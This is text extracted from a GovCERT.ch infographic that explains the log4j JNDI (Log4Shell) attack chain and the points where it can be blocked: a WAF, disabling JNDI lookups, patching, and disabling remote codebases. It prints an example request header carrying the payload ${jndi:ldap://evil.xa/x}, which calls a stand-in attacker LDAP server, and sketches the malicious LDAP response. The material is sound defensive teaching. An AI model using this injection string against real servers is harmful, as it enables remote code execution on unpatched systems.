 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch